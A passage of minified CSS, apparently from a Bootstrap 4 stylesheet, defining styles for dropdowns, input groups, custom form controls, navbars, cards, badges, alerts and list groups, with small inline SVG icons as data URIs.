.dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm 